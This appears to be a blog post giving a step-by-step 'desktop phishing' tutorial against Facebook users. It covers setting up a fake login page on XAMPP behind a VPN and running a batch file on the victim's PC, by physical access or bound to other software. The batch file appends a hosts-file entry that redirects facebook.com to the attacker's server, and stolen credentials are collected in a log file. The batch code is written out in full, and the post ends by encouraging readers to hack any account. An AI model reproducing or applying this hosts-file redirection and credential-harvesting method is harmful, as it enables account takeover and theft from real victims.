Desktop phish is advanced phishing not as simple phishing.
How desktop phishing works?

Now u understand from pic that how desktop phishing works. Old phishing it for sending link then it works. While desktop phish u have to send a batch file which victim has to be run as admin, and then what ever original links r typed will automatically redirect to ur phish page, here phish page is your computer or ur phish page what you want. If you use your computer as server/site then it is 100% safe. Is it awsome? Hence i make tutorial for you all fanz of Smarttricks.
but,
What is Host file?
The hosts file is one of several system facilities that assists in addressing network nodes in a computer network. It is a common part of an operating system's Internet Protocol (IP) implementation, and serves the function of translating human-friendly hostnames into numeric protocol addresses, called IP addresses, that identify and locate a host in an IP network.
In some operating systems, the contents of the hosts file is used preferentially to other name resolution methods, such as the Domain Name System (DNS), but many systems implement name service switches, e.g., nsswitch.conf for Linux and Unix, to provide customization. Unlike remote DNS resolvers, the hosts file is under the direct control of the local computer's administrator.
Tutorial:
What Do You Need ?
#1. A Phishers Page - A Fake Page, Lot of them Are available online.
# 2. ProXPN Vpn or Vpnium VPN- To eliminate the dynamic IP Hassle and other stuff.
# 3. XAMMP - A Web Server Service To Host The Fake Phishing Page.
# 4. Batch File ( script given below).
# 5. Brains And Luck
Step 1 : Download And Install XAMPP Software :
First Download and install xampp on your PC, Start Apache and Msql services, These are the basic services for a web server.Link Here : Download
Step 2 : Install The Phishers Page In XAMMP Directory :
make a phish page as shown here (do not follow other steps there just make phish page as shown), Place all its contents in the ht docs folder which should be under Xammp (place were you installed xampp), Sure you can use other phishers page.
Step 3 : Install ProXPN or Vpnium VPN :
Now we use this tool to get a static IP, which would make our work a whole lot easier, Sure you can do its work without it but the chances would be low that the attack will succeed .
Get ProXPN : Download
OR you can use Vpnium VPN: Download
Step 4 : Replace the Victims HOSTS File :
Now this step is a bit tricky, because you need to have physical access to victims pc for 5 Seconds, Or you can bind the Batch file to a software or something, but i'll stick to the physical access method.
Now open notepad and paste this code in it :
@echo off
echo 172.X.XX.X.X www.facebook.com >> C:\windows\system32\drivers\etc\hosts
exit
You need to replace the 172.x.xx.x.x feild with you IP (VPN) Address for this to work.
Now save this file as HOSTS replace.bat , sure you can use any name but the extension should be .bat.
NOTE: you can make batch file and enter ip address of your online phishing page site also. If u r using WiFi connection then change your host file no need to change others change your host file like below:
127.0.0.1 www.facebook.comChange your host file by opening notepad as administrator (main step), then open host file located atC:\windows\system32\drivers\etc\hosts , where hosts is file name without extension.
127.0.0.1 www.fb.com
127.0.0.1 facebook.com
127.0.0.1 fb.com
Step 5 : All Set And Ready To Be Launched :
Now put the batch file we created above to a usb drive and plug that drive into victims PC, now click on that batch file (when you have plugged that drive into the victims's pc) , and boom boom, you will get the victims credit when he access facebook.com and enters his/her credit.To see all the victims credentials and Password open newly created log.txt file which is under htdocs folder
Why Do A Desktop Phishing Attack And Not Normal Phishing Attack ?
Below is why :

Enjoy hacking. u can hack any accounts with it just replace it with it phish page and site at host file.. :)
Any query comment down.
0 comments:
Post a Comment